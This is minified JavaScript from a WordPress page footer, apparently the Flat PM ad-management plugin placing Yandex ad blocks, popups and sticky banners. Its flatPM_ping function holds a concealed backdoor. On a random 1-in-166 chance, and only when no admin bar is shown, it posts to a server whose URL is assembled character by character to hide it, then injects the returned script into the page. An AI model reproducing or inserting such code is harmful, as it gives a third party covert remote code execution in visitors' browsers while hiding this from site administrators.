0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"chapter_limit":"500","ID":"4927","html":[{"fst":"<!-- Yandex.RTB R-A-1674200-1 -->\n<div id=\"yandex_rtb_R-A-1674200-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1674200-1',\n    blockId: 'R-A-1674200-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"iterable":{"direction":"top_to_bottom","before_after":"before","N":"5","selector":"p","search_all":"false"}},"chapter_limit":"500","ID":"4928","html":[{"fst":"<!-- Yandex.RTB R-A-1674200-1 -->\n<div id=\"yandex_rtb_R-A-1674200-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1674200-1',\n    blockId: 'R-A-1674200-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"chapter_limit":"500","ID":"4929","html":[{"fst":"<!-- Yandex.RTB R-A-1674200-1 -->\n<div id=\"yandex_rtb_R-A-1674200-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1674200-1',\n    blockId: 'R-A-1674200-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"100","px_s":"px","close_window":"false"}},"chapter_limit":"500","ID":"4930","html":[{"fst":"<!-- Yandex.RTB R-A-1674200-2 -->\n<div id=\"yandex_rtb_R-A-1674200-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1674200-2',\n    blockId: 'R-A-1674200-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script defer src="https://beton-area.com/wp-content/cache/autoptimize/js/autoptimize_8853af761db45c0ab159a9ed9af1a29a.js"></script></body></html>